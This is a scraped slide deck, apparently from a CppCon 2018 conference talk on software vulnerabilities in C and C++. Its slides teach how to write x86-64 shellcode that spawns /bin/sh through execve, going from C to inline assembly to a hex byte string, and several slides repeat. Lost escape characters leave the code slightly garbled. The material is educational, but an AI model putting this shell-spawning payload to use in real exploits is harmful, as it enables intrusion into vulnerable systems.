






![Shellcode - code that gives you shell
int execve(
const char *filename,
char *const argv[],
char *const envp[]);
@pati_gallardo
Target Process
Vulnerable
Program
Target Process
/bin/sh
Shellcode
28](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-28-2048.jpg)
![Shellcode - code that gives you shell
int execve(
const char *filename,
char *const argv[],
char *const envp[]);
%rax : syscall number : 59 (x64)
%rdi : const char *filename
%rsi : const char *const argv[]
%rdx : const char *const envp[]
@pati_gallardo
29](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-29-2048.jpg)
![C code for our shellcode
#include <unistd.h>
int main(void) {
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
}
@pati_gallardo
30](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-30-2048.jpg)


![Shellcode - code that gives you shell
int execve(
const char *filename,
char *const argv[],
char *const envp[]);
%rax : syscall number : 59 (x64)
%rdi : const char *filename
%rsi : const char *const argv[]
%rdx : const char *const envp[]
@pati_gallardo
33](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-33-2048.jpg)
![1. int main(void) {
2. __asm__(
3. "jmp push_stringnt"
4. "pop_string: pop %rdint"
5. "xor %rdx, %rdxnt"
6. "xor %rax, %raxnt"
7. "mov %rsp, %rsint"
8. "mov %rdx, 8(%rsp)nt"
9. "mov %rdi, (%rsp)nt"
10. "mov $0x3b, %alnt"
11. "syscallnt"
12. "push_string: call pop_stringnt"
13. ".string "/bin/sh"nt"
14. );
15. }
@pati_gallardo
int execve(
const char *filename,
char *const argv[],
char *const envp[]);
%rax : syscall 59
%rdi : filename
%rsi : argv[]
%rdx : envp[]
34](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-34-2048.jpg)
![C code for our shellcode
#include <unistd.h>
int main(void) {
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
}
@pati_gallardo
35](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-35-2048.jpg)
![1. int main(void) {
2. __asm__(
3. "jmp push_stringnt"
4. "pop_string: pop %rdint"
5. "xor %rdx, %rdxnt"
6. "xor %rax, %raxnt"
7. "mov %rsp, %rsint"
8. "mov %rdx, 8(%rsp)nt"
9. "mov %rdi, (%rsp)nt"
10. "mov $0x3b, %alnt"
11. "syscallnt"
12. "push_string: call pop_stringnt"
13. ".string "/bin/sh"nt"
14. );
15. }
@pati_gallardo
int execve(
const char *filename,
char *const argv[],
char *const envp[]);
%rax : syscall 59
%rdi : filename
%rsi : argv[]
%rdx : envp[]
36](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-36-2048.jpg)
![argv[0] (%rsp) /bin/sh
argv[1] 8(%rsp) NULL
%rax : syscall number (59 x64)
%rdi : const char *filename
%rsi : const char *const argv[]
%rdx : const char *const envp[]
%rdi /bin/sh
%rdx 0 (NULL)
%rax $0x3b (59, execve syscall #)
%rsi %rsp
Stack Registers
37](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-37-2048.jpg)
![1. int main(void) {
2. __asm__(
3. "jmp push_stringnt"
4. "pop_string: pop %rdint"
5. "xor %rdx, %rdxnt"
6. "xor %rax, %raxnt"
7. "mov %rsp, %rsint"
8. "mov %rdx, 8(%rsp)nt"
9. "mov %rdi, (%rsp)nt"
10. "mov $0x3b, %alnt"
11. "syscallnt"
12. "push_string: call pop_stringnt"
13. ".string "/bin/sh"nt"
14. );
15. }
@pati_gallardo
int execve(
const char *filename,
char *const argv[],
char *const envp[]);
%rax : syscall 59
%rdi : filename
%rsi : argv[]
%rdx : envp[]
38](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-38-2048.jpg)
![Shellcode - code that gives you shell
int execve(
const char *filename,
char *const argv[],
char *const envp[]);
@pati_gallardo
Target Process
Vulnerable
Program
Target Process
/bin/sh
Shellcode
39](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-39-2048.jpg)



![1. int main(void) {
2. __asm__(
3. "jmp push_stringnt"
4. "pop_string: pop %rdint"
5. "xor %rdx, %rdxnt"
6. "xor %rax, %raxnt"
7. "mov %rsp, %rsint"
8. "mov %rdx, 8(%rsp)nt"
9. "mov %rdi, (%rsp)nt"
10. "mov $0x3b, %alnt"
11. "syscallnt"
12. "push_string: call pop_stringnt"
13. ".string "/bin/sh"nt"
14. );
15. }
@pati_gallardo
int execve(
const char *filename,
char *const argv[],
char *const envp[]);
%rax : syscall 59
%rdi : filename
%rsi : argv[]
%rdx : envp[]
43](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-43-2048.jpg)
![char shellcode[] =
"xebx17" // jmp push_string
"x5f" // pop_string: pop %rdi
"x48x31xd2" // xor %rdx, %rdx
"x48x31xc0" // xor %rax, %rax
"x48x89xe6" // mov %rsp, %rsi
"x48x89x54x24x08" // mov %rdx, 8(%rsp)
"x48x89x3cx24" // mov %rdi,(%rsp)
"xb0x3b" // mov $0x3b,%al
"x0fx05" // syscall
"xe8xe4xffxffxff" // callq pop_string
"/bin/sh";
@pati_gallardo
44](https://image.slidesharecdn.com/softwarevulnerabilitiesincandccppcon2018-181012094004/75/Software-Vulnerabilities-in-C-and-C-CppCon-2018-44-2048.jpg)
